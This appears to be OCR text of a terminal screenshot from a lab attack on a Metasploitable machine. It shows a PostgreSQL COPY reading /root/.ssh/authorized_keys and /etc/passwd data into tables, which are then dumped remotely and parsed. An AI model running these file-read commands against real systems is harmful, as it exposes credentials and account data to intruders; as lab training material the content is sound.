 Applications
Places
Terminal
Mon 02:51
1
root@alice: ~
File Edit View Search Terminal Help
invaded_users
root:x:0:0:root:/root:/bin/bash
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
dojodone:x:1003:1003:noondi:/home/dojodone:/bin/bash
(6 rows)
postgres=# COPY sshkeys from '/root/.ssh/authorized_keys';
COPY 2
postgres=# \q
root@alice:~# psql -h 192.168.209.151 -U postgres -c 'select * from sshkeys limit 1' | tee sshkeys.txt
Password for user postgres:
auth_key
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqldJkcteZZdPFSbW76IUiPR0Oh+WBV0x1c6iPL/0zUYFHyFKAz1e6/
5teoweG1jr2qOffdomVhvXXvSjGaSFwwOYB8R0QxsOWWTQTYSeBa66X6e777GVkHCDLYgZSo8wWr5JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+qUGIzIu/WwgztLZs
5/D9IyhtRWocyQPE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7bwkf+1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3w== msfadmin@metasploitable
(1 row)
root@alice:~# ls -l sshkeys.txt
-rw-r--r-- 1 root root 1229 May  7 02:41 sshkeys.txt
root@alice:~# grep "ssh-rsa" sshkeys.txt | awk '{print $2}'
AAAAB3NzaC1yc2EAAAABIwAAAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqldJkcteZZdPFSbW76IUiPR0Oh+WBV0x1c6iPL/0zUYFHyFKAz1e6/5teoweG1j
r2qOffdomVhvXXvSjGaSFwwOYB8R0QxsOWWTQTYSeBa66X6e777GVkHCDLYgZSo8wWr5JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+qUGIzIu/WwgztLZs5/D9IyhtR
WocyQPE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7bwkf+1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3w==
root@alice:~# grep "ssh-rsa" sshkeys.txt | awk '{print $2}' | sed 's/==$//'